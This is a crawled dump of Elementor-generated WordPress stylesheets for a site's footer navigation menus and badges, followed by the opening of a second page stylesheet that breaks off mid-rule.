					.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-11361e5{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-fd628b4{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-7be7b82{text-align:left;}.elementor-2436 .elementor-element.elementor-element-7be7b82 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-98255ee{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-d632d2c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-d632d2c .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-76125bf{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-4ae862b );--border-color:var( --e-global-color-4ae862b );--padding-top:40px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2436 .elementor-element.elementor-element-b02b498{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > a{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-text{color:var( --e-global-color-2f90310 );transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2436 .elementor-element.elementor-element-df077ff > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-2436 .elementor-element.elementor-element-df077ff{text-align:center;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-2f90310 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-2436 .elementor-element.elementor-element-98ef9be{--width:32%;}.elementor-2436 .elementor-element.elementor-element-e515e9d{--width:32%;}.elementor-2436 .elementor-element.elementor-element-5e53e71{--width:32%;}.elementor-2436 .elementor-element.elementor-element-ad80f14{--width:32%;}.elementor-2436 .elementor-element.elementor-element-170d19e{--width:32%;}.elementor-2436 .elementor-element.elementor-element-98255ee{--width:32%;}}@media(max-width:1024px){.elementor-2436 .elementor-element.elementor-element-c6b17a3{--justify-content:space-between;--flex-wrap:wrap;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:10px;margin-left:0;margin-right:0;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((14px/2) - (1px/2));bottom:14px;right:auto;top:auto;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((14px/2) - (1px/2));top:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-title{font-size:var( --e-global-typography-d3cae62-font-size );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-description{font-size:var( --e-global-typography-1f4a4ee-font-size );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-2436 .elementor-element.elementor-element-f46647f{width:var( --container-widget-width, 235px );max-width:235px;--container-widget-width:235px;--container-widget-flex-grow:0;}.elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-2436 .elementor-element.elementor-element-973462a{--gap:14px 14px;--row-gap:14px;--column-gap:14px;--flex-wrap:wrap;}.elementor-2436 .elementor-element.elementor-element-98ef9be{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-400a62c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-widget-container{text-align:left;}.elementor-2436 .elementor-element.elementor-element-dfa0c33{--icon-size:10px;}.elementor-2436 .elementor-element.elementor-element-13d7453 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-9b1e185 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-bacfb52 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-ad80f14{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-b02e23c .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-170d19e{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-f808e35 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-7be7b82 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-98255ee{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-d632d2c .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-df077ff{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}}@media(max-width:767px){.elementor-2436 .elementor-element.elementor-element-c6b17a3{--justify-content:space-between;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-2436 .elementor-element.elementor-element-32ef623{--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:10px;margin-left:0;margin-right:0;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((14px/2) - (1px/2));bottom:14px;right:auto;top:auto;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((14px/2) - (1px/2));top:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-title{font-size:var( --e-global-typography-d3cae62-font-size );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-description{font-size:var( --e-global-typography-1f4a4ee-font-size );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-2436 .elementor-element.elementor-element-f46647f{width:100%;max-width:100%;}.elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );border-radius:8px 8px 8px 8px;padding:14px 0px 14px 0px;}.elementor-2436 .elementor-element.elementor-element-973462a{--gap:20px 12px;--row-gap:20px;--column-gap:12px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-98ef9be{--width:48%;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-a1927c1{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2436 .elementor-element.elementor-element-400a62c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-400a62c img{width:130px;}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-widget-container{text-align:left;}.elementor-2436 .elementor-element.elementor-element-dfa0c33{--icon-size:10px;}.elementor-2436 .elementor-element.elementor-element-13d7453 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b68e993{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-e515e9d{--width:48%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-9b1e185 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-883885e{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-5e53e71{--width:48%;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-bacfb52 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b24654c{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-ad80f14{--width:48%;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-b02e23c .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-55c3c41{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-170d19e{--width:48%;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-f808e35 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-11361e5{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-7be7b82 .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-1f2c23e{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-1f2c23e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-98255ee{--width:48%;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2436 .elementor-element.elementor-element-d632d2c .elementor-heading-title{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-4d1cde9{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2436 .elementor-element.elementor-element-4d1cde9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2436 .elementor-element.elementor-element-76125bf{--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-b02b498 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-df077ff{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}}







/* Start custom CSS for nav-menu, class: .elementor-element-b68e993 */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */




/* Start custom CSS for nav-menu, class: .elementor-element-883885e */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */



/* Start custom CSS for nav-menu, class: .elementor-element-b24654c */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */



/* Start custom CSS for nav-menu, class: .elementor-element-55c3c41 */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */



/* Start custom CSS for nav-menu, class: .elementor-element-11361e5 */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */


/* Start custom CSS for nav-menu, class: .elementor-element-1f2c23e */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */




/* Start custom CSS for nav-menu, class: .elementor-element-4d1cde9 */.fot-pop{
    border-radius: 22px;
background: #E88431;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

.fot-new{
    border-radius: 22px;
background: #8E00FF;
display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 10px;
color: #FFF;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}

@media only screen and (max-width: 768px) {
  .fot-pop, .fot-new{
font-size: 8px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-left: 5px;
}
}/* End custom CSS */









--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-2710.css?ver=1764935040
body_size: 2495
content:
.elementor-2710 .elementor-element.elementor-element-de50e67{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--overflow:hidden;--margin-top:-88px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:150px;--padding-bottom:380px;--padding-left:20px;--padding-right:20px;}.elementor-2710 .elementor-element.elementor-element-de50e67:not(.elementor-motion-effects-element-type-background), .elementor-2710 .elementor-element.elementor-element-de50e67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, var( --e-global-color-43963c9 ) 0%, var( --e-global-color-69ba25d ) 100%);}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2710 .elementor-element.elementor-element-0578323{width:var( --container-widget-width, 850px );max-width:850px;--container-widget-width:850px;--container-widget-flex-grow:0;text-align:center;}.elementor-2710 .elementor-element.elementor-element-0578323 .elementor-heading-title{font-family:var( --e-global-typography-bcb34e8-font-family ), Sans-serif;font-size:var( --e-global-typography-bcb34e8-font-size );font-weight:var( --e-global-typography-bcb34e8-font-weight );text-transform:var( --e-global-typography-bcb34e8-text-transform );line-height:var( --e-global-typography-bcb34e8-line-height );color:var( --e-global-color-dfea184 );}.elementor-2710 .elementor-element.elementor-element-f8fc485{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2710 .elementor-element.elementor-element-7683a5f > .elementor-widget-container{margin:-340px 0px 0px 0px;}.elementor-2710 